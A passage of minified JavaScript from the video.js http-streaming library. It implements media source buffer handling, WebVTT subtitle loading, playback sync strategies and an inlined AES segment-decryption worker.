          (t.audioTimestampOffset_ = 0),
          (t.videoTimestampOffset_ = 0),
          (t.queue = []),
          (t.queuePending = { audio: null, video: null }),
          (t.delayedAudioAppendQueue_ = []),
          (t.videoAppendQueued_ = !1),
          (t.codecs = {}),
          (t.onVideoUpdateEnd_ = Qc("video", Ve(t))),
          (t.onAudioUpdateEnd_ = Qc("audio", Ve(t))),
          (t.onVideoError_ = function(e) {
            t.videoError_ = e;
          }),
          (t.onAudioError_ = function(e) {
            t.audioError_ = e;
          }),
          (t.started_ = !1),
          t
        );
      }
      Ge(e, i);
      var t = e.prototype;
      return (
        (t.ready = function() {
          return this.started_;
        }),
        (t.createSourceBuffers = function(e) {
          this.ready() ||
            (this.addOrChangeSourceBuffers(e),
            (this.started_ = !0),
            this.trigger("ready"));
        }),
        (t.addSourceBuffer = function(e, t) {
          $c({
            type: "mediaSource",
            sourceUpdater: this,
            action: fd(e, t),
            name: "addSourceBuffer"
          });
        }),
        (t.abort = function(e) {
          $c({ type: e, sourceUpdater: this, action: pd(e), name: "abort" });
        }),
        (t.removeSourceBuffer = function(e) {
          this.canRemoveSourceBuffer()
            ? $c({
                type: "mediaSource",
                sourceUpdater: this,
                action: md(e),
                name: "removeSourceBuffer"
              })
            : da.log.error("removeSourceBuffer is not supported!");
        }),
        (t.canRemoveSourceBuffer = function() {
          return (
            !da.browser.IE_VERSION &&
            T.MediaSource &&
            T.MediaSource.prototype &&
            "function" == typeof T.MediaSource.prototype.removeSourceBuffer
          );
        }),
        (e.canChangeType = function() {
          return (
            T.SourceBuffer &&
            T.SourceBuffer.prototype &&
            "function" == typeof T.SourceBuffer.prototype.changeType
          );
        }),
        (t.canChangeType = function() {
          return this.constructor.canChangeType();
        }),
        (t.changeType = function(e, t) {
          this.canChangeType()
            ? $c({
                type: e,
                sourceUpdater: this,
                action: gd(t),
                name: "changeType"
              })
            : da.log.error("changeType is not supported!");
        }),
        (t.addOrChangeSourceBuffers = function(i) {
          var n = this;
          if (!i || "object" != typeof i || 0 === Object.keys(i).length)
            throw new Error(
              "Cannot addOrChangeSourceBuffers to undefined codecs"
            );
          Object.keys(i).forEach(function(e) {
            var t = i[e];
            if (!n.ready()) return n.addSourceBuffer(e, t);
            n.canChangeType() && n.changeType(e, t);
          });
        }),
        (t.appendBuffer = function(e, t) {
          var i = this,
            n = e.segmentInfo,
            r = e.type,
            a = e.bytes;
          if (
            ((this.processedAppend_ = !0),
            "audio" === r && this.videoBuffer && !this.videoAppendQueued_)
          )
            return (
              this.delayedAudioAppendQueue_.push([e, t]),
              void this.logger_(
                "delayed audio append of " + a.length + " until video append"
              )
            );
          if (
            ($c({
              type: r,
              sourceUpdater: this,
              action: od(a, n || { mediaIndex: -1 }),
              doneFn: t,
              name: "appendBuffer"
            }),
            "video" === r)
          ) {
            if (
              ((this.videoAppendQueued_ = !0),
              !this.delayedAudioAppendQueue_.length)
            )
              return;
            var s = this.delayedAudioAppendQueue_.slice();
            this.logger_(
              "queuing delayed audio " + s.length + " appendBuffers"
            ),
              (this.delayedAudioAppendQueue_.length = 0),
              s.forEach(function(e) {
                i.appendBuffer.apply(i, e);
              });
          }
        }),
        (t.audioBuffered = function() {
          return Yc(this.mediaSource, this.audioBuffer) &&
            this.audioBuffer.buffered
            ? this.audioBuffer.buffered
            : da.createTimeRange();
        }),
        (t.videoBuffered = function() {
          return Yc(this.mediaSource, this.videoBuffer) &&
            this.videoBuffer.buffered
            ? this.videoBuffer.buffered
            : da.createTimeRange();
        }),
        (t.buffered = function() {
          var e = Yc(this.mediaSource, this.videoBuffer)
              ? this.videoBuffer
              : null,
            t = Yc(this.mediaSource, this.audioBuffer)
              ? this.audioBuffer
              : null;
          return t && !e
            ? this.audioBuffered()
            : e && !t
            ? this.videoBuffered()
            : (function(e, t) {
                var i = null,
                  n = null,
                  r = 0,
                  a = [],
                  s = [];
                if (!(e && e.length && t && t.length))
                  return da.createTimeRange();
                for (var o = e.length; o--; )
                  a.push({ time: e.start(o), type: "start" }),
                    a.push({ time: e.end(o), type: "end" });
                for (o = t.length; o--; )
                  a.push({ time: t.start(o), type: "start" }),
                    a.push({ time: t.end(o), type: "end" });
                for (
                  a.sort(function(e, t) {
                    return e.time - t.time;
                  }),
                    o = 0;
                  o < a.length;
                  o++
                )
                  "start" === a[o].type
                    ? 2 === ++r && (i = a[o].time)
                    : "end" === a[o].type && 1 === --r && (n = a[o].time),
                    null !== i &&
                      null !== n &&
                      (s.push([i, n]), (n = i = null));
                return da.createTimeRanges(s);
              })(this.audioBuffered(), this.videoBuffered());
        }),
        (t.setDuration = function(e, t) {
          void 0 === t && (t = Wc),
            $c({
              type: "mediaSource",
              sourceUpdater: this,
              action: hd(e),
              name: "duration",
              doneFn: t
            });
        }),
        (t.endOfStream = function(e, t) {
          void 0 === e && (e = null),
            void 0 === t && (t = Wc),
            "string" != typeof e && (e = void 0),
            $c({
              type: "mediaSource",
              sourceUpdater: this,
              action: dd(e),
              name: "endOfStream",
              doneFn: t
            });
        }),
        (t.removeAudio = function(e, t, i) {
          void 0 === i && (i = Wc),
            this.audioBuffered().length && 0 !== this.audioBuffered().end(0)
              ? $c({
                  type: "audio",
                  sourceUpdater: this,
                  action: ud(e, t),
                  doneFn: i,
                  name: "remove"
                })
              : i();
        }),
        (t.removeVideo = function(e, t, i) {
          void 0 === i && (i = Wc),
            this.videoBuffered().length && 0 !== this.videoBuffered().end(0)
              ? $c({
                  type: "video",
                  sourceUpdater: this,
                  action: ud(e, t),
                  doneFn: i,
                  name: "remove"
                })
              : i();
        }),
        (t.updating = function() {
          return !(!Gc("audio", this) && !Gc("video", this));
        }),
        (t.audioTimestampOffset = function(e) {
          return (
            "undefined" != typeof e &&
              this.audioBuffer &&
              this.audioTimestampOffset_ !== e &&
              ($c({
                type: "audio",
                sourceUpdater: this,
                action: ld(e),
                name: "timestampOffset"
              }),
              (this.audioTimestampOffset_ = e)),
            this.audioTimestampOffset_
          );
        }),
        (t.videoTimestampOffset = function(e) {
          return (
            "undefined" != typeof e &&
              this.videoBuffer &&
              this.videoTimestampOffset !== e &&
              ($c({
                type: "video",
                sourceUpdater: this,
                action: ld(e),
                name: "timestampOffset"
              }),
              (this.videoTimestampOffset_ = e)),
            this.videoTimestampOffset_
          );
        }),
        (t.audioQueueCallback = function(e) {
          this.audioBuffer &&
            $c({
              type: "audio",
              sourceUpdater: this,
              action: cd(e),
              name: "callback"
            });
        }),
        (t.videoQueueCallback = function(e) {
          this.videoBuffer &&
            $c({
              type: "video",
              sourceUpdater: this,
              action: cd(e),
              name: "callback"
            });
        }),
        (t.dispose = function() {
          var t = this;
          this.trigger("dispose"),
            sd.forEach(function(e) {
              t.abort(e),
                t.canRemoveSourceBuffer()
                  ? t.removeSourceBuffer(e)
                  : t[e + "QueueCallback"](function() {
                      return Kc(e, t);
                    });
            }),
            (this.videoAppendQueued_ = !1),
            (this.delayedAudioAppendQueue_.length = 0),
            this.sourceopenListener_ &&
              this.mediaSource.removeEventListener(
                "sourceopen",
                this.sourceopenListener_
              ),
            this.off();
        }),
        e
      );
    })(da.EventTarget),
    yd = new Uint8Array(
      "\n\n".split("").map(function(e) {
        return e.charCodeAt(0);
      })
    ),
    _d = (function(n) {
      function e(e, t) {
        var i;
        return (
          void 0 === t && (t = {}),
          ((i = n.call(this, e, t) || this).handlePartialData_ = !1),
          (i.mediaSource_ = null),
          (i.subtitlesTrack_ = null),
          (i.loaderType_ = "subtitle"),
          (i.featuresNativeTextTracks_ = e.featuresNativeTextTracks),
          (i.shouldSaveSegmentTimingInfo_ = !1),
          i
        );
      }
      Ge(e, n);
      var t = e.prototype;
      return (
        (t.createTransmuxer_ = function() {
          return null;
        }),
        (t.buffered_ = function() {
          if (!this.subtitlesTrack_ || !this.subtitlesTrack_.cues.length)
            return da.createTimeRanges();
          var e = this.subtitlesTrack_.cues,
            t = e[0].startTime,
            i = e[e.length - 1].startTime;
          return da.createTimeRanges([[t, i]]);
        }),
        (t.initSegmentForMap = function(e, t) {
          if ((void 0 === t && (t = !1), !e)) return null;
          var i = gl(e),
            n = this.initSegments_[i];
          if (t && !n && e.bytes) {
            var r = yd.byteLength + e.bytes.byteLength,
              a = new Uint8Array(r);
            a.set(e.bytes),
              a.set(yd, e.bytes.byteLength),
              (this.initSegments_[i] = n = {
                resolvedUri: e.resolvedUri,
                byterange: e.byterange,
                bytes: a
              });
          }
          return n || e;
        }),
        (t.couldBeginLoading_ = function() {
          return this.playlist_ && this.subtitlesTrack_ && !this.paused();
        }),
        (t.init_ = function() {
          return (
            (this.state = "READY"),
            this.resetEverything(),
            this.monitorBuffer_()
          );
        }),
        (t.track = function(e) {
          return (
            "undefined" == typeof e ||
              ((this.subtitlesTrack_ = e),
              "INIT" === this.state &&
                this.couldBeginLoading_() &&
                this.init_()),
            this.subtitlesTrack_
          );
        }),
        (t.remove = function(e, t) {
          Nc(e, t, this.subtitlesTrack_);
        }),
        (t.fillBuffer_ = function() {
          var e = this;
          this.syncPoint_ ||
            (this.syncPoint_ = this.syncController_.getSyncPoint(
              this.playlist_,
              this.duration_(),
              this.currentTimeline_,
              this.currentTime_()
            ));
          var t = this.checkBuffer_(
            this.buffered_(),
            this.playlist_,
            this.mediaIndex,
            this.hasPlayed_(),
            this.currentTime_(),
            this.syncPoint_
          );
          if ((t = this.skipEmptySegments_(t))) {
            if (
              null ===
              this.syncController_.timestampOffsetForTimeline(t.timeline)
            ) {
              return (
                this.syncController_.one("timestampoffset", function() {
                  (e.state = "READY"), e.paused() || e.monitorBuffer_();
                }),
                void (this.state = "WAITING_ON_TIMELINE")
              );
            }
            this.loadSegment_(t);
          }
        }),
        (t.skipEmptySegments_ = function(e) {
          for (; e && e.segment.empty; )
            e = this.generateSegmentInfo_(
              e.playlist,
              e.mediaIndex + 1,
              e.startOfSegment + e.duration,
              e.isSyncRequest
            );
          return e;
        }),
        (t.stopForError = function(e) {
          this.error(e),
            (this.state = "READY"),
            this.pause(),
            this.trigger("error");
        }),
        (t.segmentRequestFinished_ = function(e, t, i) {
          var n = this;
          if (this.subtitlesTrack_) {
            if ((this.saveTransferStats_(t.stats), !this.pendingSegment_))
              return (
                (this.state = "READY"), void (this.mediaRequestsAborted += 1)
              );
            if (e)
              return (
                e.code === mc && this.handleTimeout_(),
                e.code === gc
                  ? (this.mediaRequestsAborted += 1)
                  : (this.mediaRequestsErrored += 1),
                void this.stopForError(e)
              );
            this.saveBandwidthRelatedStats_(t.stats),
              (this.state = "APPENDING"),
              this.trigger("appending");
            var r = this.pendingSegment_,
              a = r.segment;
            if (
              (a.map && (a.map.bytes = t.map.bytes),
              (r.bytes = t.bytes),
              "function" != typeof T.WebVTT &&
                this.subtitlesTrack_ &&
                this.subtitlesTrack_.tech_)
            ) {
              var s,
                o = function() {
                  n.subtitlesTrack_.tech_.off("vttjsloaded", s),
                    n.stopForError({ message: "Error loading vtt.js" });
                };
              return (
                (s = function() {
                  n.subtitlesTrack_.tech_.off("vttjserror", o),
                    n.segmentRequestFinished_(e, t, i);
                }),
                (this.state = "WAITING_ON_VTTJS"),
                this.subtitlesTrack_.tech_.one("vttjsloaded", s),
                void this.subtitlesTrack_.tech_.one("vttjserror", o)
              );
            }
            a.requested = !0;
            try {
              this.parseVTTCues_(r);
            } catch (e) {
              return void this.stopForError({ message: e.message });
            }
            if (
              (this.updateTimeMapping_(
                r,
                this.syncController_.timelines[r.timeline],
                this.playlist_
              ),
              r.cues.length
                ? (r.timingInfo = {
                    start: r.cues[0].startTime,
                    end: r.cues[r.cues.length - 1].endTime
                  })
                : (r.timingInfo = {
                    start: r.startOfSegment,
                    end: r.startOfSegment + r.duration
                  }),
              r.isSyncRequest)
            )
              return (
                this.trigger("syncinfoupdate"),
                (this.pendingSegment_ = null),
                void (this.state = "READY")
              );
            (r.byteLength = r.bytes.byteLength),
              (this.mediaSecondsLoaded += a.duration),
              r.cues.forEach(function(e) {
                n.remove(e.startTime, e.endTime),
                  n.subtitlesTrack_.addCue(
                    n.featuresNativeTextTracks_
                      ? new T.VTTCue(e.startTime, e.endTime, e.text)
                      : e
                  );
              }),
              this.handleAppendsDone_();
          } else this.state = "READY";
        }),
        (t.handleData_ = function() {}),
        (t.updateTimingInfoEnd_ = function() {}),
        (t.parseVTTCues_ = function(t) {
          var e,
            i = !1;
          "function" == typeof T.TextDecoder
            ? (e = new T.TextDecoder("utf8"))
            : ((e = T.WebVTT.StringDecoder()), (i = !0));
          var n = new T.WebVTT.Parser(T, T.vttjs, e);
          if (
            ((t.cues = []),
            (t.timestampmap = { MPEGTS: 0, LOCAL: 0 }),
            (n.oncue = t.cues.push.bind(t.cues)),
            (n.ontimestampmap = function(e) {
              t.timestampmap = e;
            }),
            (n.onparsingerror = function(e) {
              da.log.warn("Error encountered when parsing cues: " + e.message);
            }),
            t.segment.map)
          ) {
            var r = t.segment.map.bytes;
            i && (r = Jc(r)), n.parse(r);
          }
          var a = t.bytes;
          i && (a = Jc(a)), n.parse(a), n.flush();
        }),
        (t.updateTimeMapping_ = function(e, t, i) {
          var n = e.segment;
          if (t)
            if (e.cues.length) {
              var r = e.timestampmap,
                a = r.MPEGTS / fu - r.LOCAL + t.mapping;
              if (
                (e.cues.forEach(function(e) {
                  (e.startTime += a), (e.endTime += a);
                }),
                !i.syncInfo)
              ) {
                var s = e.cues[0].startTime,
                  o = e.cues[e.cues.length - 1].startTime;
                i.syncInfo = {
                  mediaSequence: i.mediaSequence + e.mediaIndex,
                  time: Math.min(s, o - n.duration)
                };
              }
            } else n.empty = !0;
        }),
        e
      );
    })(Hc),
    bd = [
      {
        name: "VOD",
        run: function(e, t, i, n, r) {
          if (i === 1 / 0) return null;
          return { time: 0, segmentIndex: 0 };
        }
      },
      {
        name: "ProgramDateTime",
        run: function(e, t, i, n, r) {
          if (!e.datetimeToDisplayTime) return null;
          var a = t.segments || [],
            s = null,
            o = null;
          r = r || 0;
          for (var u = 0; u < a.length; u++) {
            var l = a[u];
            if (l.dateTimeObject) {
              var c =
                  l.dateTimeObject.getTime() / 1e3 + e.datetimeToDisplayTime,
                d = Math.abs(r - c);
              if (null !== o && (0 === d || o < d)) break;
              (o = d), (s = { time: c, segmentIndex: u });
            }
          }
          return s;
        }
      },
      {
        name: "Segment",
        run: function(e, t, i, n, r) {
          var a = t.segments || [],
            s = null,
            o = null;
          r = r || 0;
          for (var u = 0; u < a.length; u++) {
            var l = a[u];
            if (l.timeline === n && "undefined" != typeof l.start) {
              var c = Math.abs(r - l.start);
              if (null !== o && o < c) break;
              (!s || null === o || c <= o) &&
                ((o = c), (s = { time: l.start, segmentIndex: u }));
            }
          }
          return s;
        }
      },
      {
        name: "Discontinuity",
        run: function(e, t, i, n, r) {
          var a = null;
          if (
            ((r = r || 0),
            t.discontinuityStarts && t.discontinuityStarts.length)
          )
            for (var s = null, o = 0; o < t.discontinuityStarts.length; o++) {
              var u = t.discontinuityStarts[o],
                l = t.discontinuitySequence + o + 1,
                c = e.discontinuities[l];
              if (c) {
                var d = Math.abs(r - c.time);
                if (null !== s && s < d) break;
                (!a || null === s || d <= s) &&
                  ((s = d), (a = { time: c.time, segmentIndex: u }));
              }
            }
          return a;
        }
      },
      {
        name: "Playlist",
        run: function(e, t, i, n, r) {
          return t.syncInfo
            ? {
                time: t.syncInfo.time,
                segmentIndex: t.syncInfo.mediaSequence - t.mediaSequence
              }
            : null;
        }
      }
    ],
    Td = (function(i) {
      function e(e) {
        var t;
        return (
          ((t = i.call(this) || this).timelines = []),
          (t.discontinuities = []),
          (t.datetimeToDisplayTime = null),
          (t.logger_ = Pc("SyncController")),
          t
        );
      }
      Ge(e, i);
      var t = e.prototype;
      return (
        (t.getSyncPoint = function(e, t, i, n) {
          var r = this.runStrategies_(e, t, i, n);
          return r.length
            ? this.selectSyncPoint_(r, { key: "time", value: n })
            : null;
        }),
        (t.getExpiredTime = function(e, t) {
          if (!e || !e.segments) return null;
          var i = this.runStrategies_(e, t, e.discontinuitySequence, 0);
          if (!i.length) return null;
          var n = this.selectSyncPoint_(i, { key: "segmentIndex", value: 0 });
          return (
            0 < n.segmentIndex && (n.time *= -1),
            Math.abs(n.time + il(e, n.segmentIndex, 0))
          );
        }),
        (t.runStrategies_ = function(e, t, i, n) {
          for (var r = [], a = 0; a < bd.length; a++) {
            var s = bd[a],
              o = s.run(this, e, t, i, n);
            o &&
              ((o.strategy = s.name),
              r.push({ strategy: s.name, syncPoint: o }));
          }
          return r;
        }),
        (t.selectSyncPoint_ = function(e, t) {
          for (
            var i = e[0].syncPoint,
              n = Math.abs(e[0].syncPoint[t.key] - t.value),
              r = e[0].strategy,
              a = 1;
            a < e.length;
            a++
          ) {
            var s = Math.abs(e[a].syncPoint[t.key] - t.value);
            s < n && ((n = s), (i = e[a].syncPoint), (r = e[a].strategy));
          }
          return (
            this.logger_(
              "syncPoint for [" +
                t.key +
                ": " +
                t.value +
                "] chosen with strategy [" +
                r +
                "]: [time:" +
                i.time +
                ", segmentIndex:" +
                i.segmentIndex +
                "]"
            ),
            i
          );
        }),
        (t.saveExpiredSegmentInfo = function(e, t) {
          for (var i = t.mediaSequence - e.mediaSequence - 1; 0 <= i; i--) {
            var n = e.segments[i];
            if (n && "undefined" != typeof n.start) {
              (t.syncInfo = {
                mediaSequence: e.mediaSequence + i,
                time: n.start
              }),
                this.logger_(
                  "playlist refresh sync: [time:" +
                    t.syncInfo.time +
                    ", mediaSequence: " +
                    t.syncInfo.mediaSequence +
                    "]"
                ),
                this.trigger("syncinfoupdate");
              break;
            }
          }
        }),
        (t.setDateTimeMapping = function(e) {
          if (
            !this.datetimeToDisplayTime &&
            e.segments &&
            e.segments.length &&
            e.segments[0].dateTimeObject
          ) {
            var t = e.segments[0].dateTimeObject.getTime() / 1e3;
            this.datetimeToDisplayTime = -t;
          }
        }),
        (t.saveSegmentTimingInfo = function(e) {
          var t = e.segmentInfo,
            i = e.shouldSaveTimelineMapping;
          this.calculateSegmentTimeMapping_(t, t.timingInfo, i) &&
            (this.saveDiscontinuitySyncInfo_(t),
            t.playlist.syncInfo ||
              (t.playlist.syncInfo = {
                mediaSequence: t.playlist.mediaSequence + t.mediaIndex,
                time: t.segment.start
              }));
        }),
        (t.timestampOffsetForTimeline = function(e) {
          return "undefined" == typeof this.timelines[e]
            ? null
            : this.timelines[e].time;
        }),
        (t.mappingForTimeline = function(e) {
          return "undefined" == typeof this.timelines[e]
            ? null
            : this.timelines[e].mapping;
        }),
        (t.calculateSegmentTimeMapping_ = function(e, t, i) {
          var n = e.segment,
            r = this.timelines[e.timeline];
          if (null !== e.timestampOffset)
            (r = {
              time: e.startOfSegment,
              mapping: e.startOfSegment - t.start
            }),
              i &&
                ((this.timelines[e.timeline] = r),
                this.trigger("timestampoffset"),
                this.logger_(
                  "time mapping for timeline " +
                    e.timeline +
                    ": [time: " +
                    r.time +
                    "] [mapping: " +
                    r.mapping +
                    "]"
                )),
              (n.start = e.startOfSegment),
              (n.end = t.end + r.mapping);
          else {
            if (!r) return !1;
            (n.start = t.start + r.mapping), (n.end = t.end + r.mapping);
          }
          return !0;
        }),
        (t.saveDiscontinuitySyncInfo_ = function(e) {
          var t = e.playlist,
            i = e.segment;
          if (i.discontinuity)
            this.discontinuities[i.timeline] = { time: i.start, accuracy: 0 };
          else if (t.discontinuityStarts && t.discontinuityStarts.length)
            for (var n = 0; n < t.discontinuityStarts.length; n++) {
              var r = t.discontinuityStarts[n],
                a = t.discontinuitySequence + n + 1,
                s = r - e.mediaIndex,
                o = Math.abs(s);
              if (
                !this.discontinuities[a] ||
                this.discontinuities[a].accuracy > o
              ) {
                var u = void 0;
                (u =
                  s < 0
                    ? i.start - il(t, e.mediaIndex, r)
                    : i.end + il(t, e.mediaIndex + 1, r)),
                  (this.discontinuities[a] = { time: u, accuracy: o });
              }
            }
        }),
        (t.dispose = function() {
          this.trigger("dispose"), this.off();
        }),
        e
      );
    })(da.EventTarget),
    Sd = (function(t) {
      function e() {
        var e;
        return (
          ((e = t.call(this) || this).pendingTimelineChanges_ = {}),
          (e.lastTimelineChanges_ = {}),
          e
        );
      }
      Ge(e, t);
      var i = e.prototype;
      return (
        (i.clearPendingTimelineChange = function(e) {
          (this.pendingTimelineChanges_[e] = null),
            this.trigger("pendingtimelinechange");
        }),
        (i.pendingTimelineChange = function(e) {
          var t = e.type,
            i = e.from,
            n = e.to;
          return (
            "number" == typeof i &&
              "number" == typeof n &&
              ((this.pendingTimelineChanges_[t] = { type: t, from: i, to: n }),
              this.trigger("pendingtimelinechange")),
            this.pendingTimelineChanges_[t]
          );
        }),
        (i.lastTimelineChange = function(e) {
          var t = e.type,
            i = e.from,
            n = e.to;
          return (
            "number" == typeof i &&
              "number" == typeof n &&
              ((this.lastTimelineChanges_[t] = { type: t, from: i, to: n }),
              delete this.pendingTimelineChanges_[t],
              this.trigger("timelinechange")),
            this.lastTimelineChanges_[t]
          );
        }),
        (i.dispose = function() {
          this.trigger("dispose"),
            (this.pendingTimelineChanges_ = {}),
            (this.lastTimelineChanges_ = {}),
            this.off();
        }),
        e
      );
    })(da.EventTarget),
    kd = new kc("./decrypter-worker.worker.js", function(e, t) {
      var i,
        n,
        r,
        c,
        g,
        l,
        s,
        a = this;
      /*! @name @videojs/http-streaming @version 2.2.4 @license Apache-2.0 */ (i = function(
        e,
        t,
        i
      ) {
        return t && o(e.prototype, t), i && o(e, i), e;
      }),
        (n = function(e, t) {
          (e.prototype = Object.create(t.prototype)),
            ((e.prototype.constructor = e).__proto__ = t);
        }),
        (r = (function() {
          function e() {
            this.listeners = {};
          }
          var t = e.prototype;
          return (
            (t.on = function(e, t) {
              this.listeners[e] || (this.listeners[e] = []),
                this.listeners[e].push(t);
            }),
            (t.off = function(e, t) {
              if (!this.listeners[e]) return !1;
              var i = this.listeners[e].indexOf(t);
              return (
                (this.listeners[e] = this.listeners[e].slice(0)),
                this.listeners[e].splice(i, 1),
                -1 < i
              );
            }),
            (t.trigger = function(e, t) {
              var i = this.listeners[e];
              if (i)
                if (2 === arguments.length)
                  for (var n = i.length, r = 0; r < n; ++r) i[r].call(this, t);
                else
                  for (
                    var a = Array.prototype.slice.call(arguments, 1),
                      s = i.length,
                      o = 0;
                    o < s;
                    ++o
                  )
                    i[o].apply(this, a);
            }),
            (t.dispose = function() {
              this.listeners = {};
            }),
            (t.pipe = function(t) {
              this.on("data", function(e) {
                t.push(e);
              });
            }),
            e
          );
        })()),
        (c = null),
        (g = (function() {
          function e(e) {
            var t, i, n;
            (c =
              c ||
              (function() {
                var e,
                  t,
                  i,
                  n,
                  r,
                  a,
                  s,
                  o,
                  u = [
                    [[], [], [], [], []],
                    [[], [], [], [], []]
                  ],
                  l = u[0],
                  c = u[1],
                  d = l[4],
                  h = c[4],
                  p = [],
                  f = [];
                for (e = 0; e < 256; e++)
                  f[(p[e] = (e << 1) ^ (283 * (e >> 7))) ^ e] = e;
                for (t = i = 0; !d[t]; t ^= n || 1, i = f[i] || 1)
                  for (
                    a =
                      ((a = i ^ (i << 1) ^ (i << 2) ^ (i << 3) ^ (i << 4)) >>
                        8) ^
                      (255 & a) ^
                      99,
                      o =
                        (16843009 * p[(r = p[(n = p[(h[(d[t] = a)] = t)])])]) ^
                        (65537 * r) ^
                        (257 * n) ^
                        (16843008 * t),
                      s = (257 * p[a]) ^ (16843008 * a),
                      e = 0;
                    e < 4;
                    e++
                  )
                    (l[e][t] = s = (s << 24) ^ (s >>> 8)),
                      (c[e][a] = o = (o << 24) ^ (o >>> 8));
                for (e = 0; e < 5; e++)
                  (l[e] = l[e].slice(0)), (c[e] = c[e].slice(0));
                return u;
              })()),
              (this._tables = [
                [
                  c[0][0].slice(),
                  c[0][1].slice(),
                  c[0][2].slice(),
                  c[0][3].slice(),
                  c[0][4].slice()
                ],
                [
                  c[1][0].slice(),
                  c[1][1].slice(),
                  c[1][2].slice(),
                  c[1][3].slice(),
                  c[1][4].slice()
                ]
              ]);
            var r = this._tables[0][4],
              a = this._tables[1],
              s = e.length,
              o = 1;
            if (4 !== s && 6 !== s && 8 !== s)
              throw new Error("Invalid aes key size");
            var u = e.slice(0),
              l = [];
            for (this._key = [u, l], t = s; t < 4 * s + 28; t++)
              (n = u[t - 1]),
                (t % s == 0 || (8 === s && t % s == 4)) &&
                  ((n =
                    (r[n >>> 24] << 24) ^
                    (r[(n >> 16) & 255] << 16) ^
                    (r[(n >> 8) & 255] << 8) ^
                    r[255 & n]),
                  t % s == 0 &&
                    ((n = (n << 8) ^ (n >>> 24) ^ (o << 24)),
                    (o = (o << 1) ^ (283 * (o >> 7))))),
                (u[t] = u[t - s] ^ n);
            for (i = 0; t; i++, t--)
              (n = u[3 & i ? t : t - 4]),
                (l[i] =
                  t <= 4 || i < 4
                    ? n
                    : a[0][r[n >>> 24]] ^
                      a[1][r[(n >> 16) & 255]] ^
                      a[2][r[(n >> 8) & 255]] ^
                      a[3][r[255 & n]]);
          }
          return (
            (e.prototype.decrypt = function(e, t, i, n, r, a) {
              var s,
                o,
                u,
                l,
                c = this._key[1],
                d = e ^ c[0],
                h = n ^ c[1],
                p = i ^ c[2],
                f = t ^ c[3],
                m = c.length / 4 - 2,
                g = 4,
                v = this._tables[1],
                y = v[0],
                _ = v[1],
                b = v[2],
                T = v[3],
                S = v[4];
              for (l = 0; l < m; l++)
                (s =
                  y[d >>> 24] ^
                  _[(h >> 16) & 255] ^
                  b[(p >> 8) & 255] ^
                  T[255 & f] ^
                  c[g]),
                  (o =
                    y[h >>> 24] ^
                    _[(p >> 16) & 255] ^
                    b[(f >> 8) & 255] ^
                    T[255 & d] ^
                    c[g + 1]),
                  (u =
                    y[p >>> 24] ^
                    _[(f >> 16) & 255] ^
                    b[(d >> 8) & 255] ^
                    T[255 & h] ^
                    c[g + 2]),
                  (f =
                    y[f >>> 24] ^
                    _[(d >> 16) & 255] ^
                    b[(h >> 8) & 255] ^
                    T[255 & p] ^
                    c[g + 3]),
                  (g += 4),
                  (d = s),
                  (h = o),
                  (p = u);
              for (l = 0; l < 4; l++)
                (r[(3 & -l) + a] =
                  (S[d >>> 24] << 24) ^
                  (S[(h >> 16) & 255] << 16) ^
                  (S[(p >> 8) & 255] << 8) ^
                  S[255 & f] ^
                  c[g++]),
                  (s = d),
                  (d = h),
                  (h = p),
                  (p = f),
                  (f = s);
            }),
            e
          );
        })()),
        (l = (function(t) {
          function e() {
            var e;
            return (
              ((e = t.call(this, r) || this).jobs = []),
              (e.delay = 1),
              (e.timeout_ = null),
              e
            );
          }
          n(e, t);
          var i = e.prototype;
          return (
            (i.processJob_ = function() {
              this.jobs.shift()(),
                this.jobs.length
                  ? (this.timeout_ = setTimeout(
                      this.processJob_.bind(this),
                      this.delay
                    ))
                  : (this.timeout_ = null);
            }),
            (i.push = function(e) {
              this.jobs.push(e),
                this.timeout_ ||
                  (this.timeout_ = setTimeout(
                    this.processJob_.bind(this),
                    this.delay
                  ));
            }),
            e
          );
        })(r)),
        (s = (function() {
          function u(e, t, i, n) {
            var r = u.STEP,
              a = new Int32Array(e.buffer),
              s = new Uint8Array(e.byteLength),
              o = 0;
            for (
              this.asyncStream_ = new l(),
                this.asyncStream_.push(
                  this.decryptChunk_(a.subarray(o, o + r), t, i, s)
                ),
                o = r;
              o < a.length;
              o += r
            )
              (i = new Uint32Array([
                v(a[o - 4]),
                v(a[o - 3]),
                v(a[o - 2]),
                v(a[o - 1])
              ])),
                this.asyncStream_.push(
                  this.decryptChunk_(a.subarray(o, o + r), t, i, s)
                );
            this.asyncStream_.push(function() {
              n(
                null,
                /*! @name pkcs7 @version 1.0.4 @license Apache-2.0 */
                (function(e) {
                  return e.subarray(0, e.byteLength - e[e.byteLength - 1]);
                })(
                  /*! @name aes-decrypter @version 3.1.0 @license Apache-2.0 */ s
                )
              );
            });
          }
          return (
            (u.prototype.decryptChunk_ = function(t, i, n, r) {
              return function() {
                var e = (function(e, t, i) {
                  var n,
                    r,
                    a,
                    s,
                    o,
                    u,
                    l,
                    c,
                    d,
                    h = new Int32Array(
                      e.buffer,
                      e.byteOffset,
                      e.byteLength >> 2
                    ),
                    p = new g(Array.prototype.slice.call(t)),
                    f = new Uint8Array(e.byteLength),
                    m = new Int32Array(f.buffer);
                  for (
                    n = i[0], r = i[1], a = i[2], s = i[3], d = 0;
                    d < h.length;
                    d += 4
                  )
                    (o = v(h[d])),
                      (u = v(h[d + 1])),
                      (l = v(h[d + 2])),
                      (c = v(h[d + 3])),
                      p.decrypt(o, u, l, c, m, d),
                      (m[d] = v(m[d] ^ n)),
                      (m[d + 1] = v(m[d + 1] ^ r)),
                      (m[d + 2] = v(m[d + 2] ^ a)),
                      (m[d + 3] = v(m[d + 3] ^ s)),
                      (n = o),
                      (r = u),
                      (a = l),
                      (s = c);
                  return f;
                })(t, i, n);
                r.set(e, t.byteOffset);
              };
            }),
            i(u, null, [
              {
                key: "STEP",
                get: function() {
                  return 32e3;
                }
              }
            ]),
            u
          );
        })()),
        new (function(a) {
          a.onmessage = function(e) {
            var i = e.data,
              t = new Uint8Array(
                i.encrypted.bytes,
                i.encrypted.byteOffset,
                i.encrypted.byteLength
              ),
              n = new Uint32Array(
                i.key.bytes,
                i.key.byteOffset,
                i.key.byteLength / 4
              ),
              r = new Uint32Array(
                i.iv.bytes,
                i.iv.byteOffset,
                i.iv.byteLength / 4
              );
            new s(t, n, r, function(e, t) {
              a.postMessage(
                (function(i) {
                  var n = {};
                  return (
                    Object.keys(i).forEach(function(e) {
                      var t = i[e];
                      ArrayBuffer.isView(t)
                        ? (n[e] = {
                            bytes: t.buffer,
                            byteOffset: t.byteOffset,
                            byteLength: t.byteLength
                          })
                        : (n[e] = t);
                    }),
                    n
                  );
